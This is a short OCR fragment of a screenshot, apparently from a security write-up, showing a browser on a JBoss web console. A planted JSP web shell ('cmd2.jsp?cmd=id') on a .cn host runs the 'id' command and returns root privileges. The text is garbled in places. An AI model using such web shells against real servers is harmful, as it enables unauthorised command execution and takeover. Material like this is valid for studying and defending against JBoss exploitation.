 http://...ew3.jsp MBean Inspec... JBoss We... JBoss JM... JBoss JM... Operation... htt...=id
S! .cn/web-console/cmd2.jsp?cmd=id 8591
Send
Command: id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023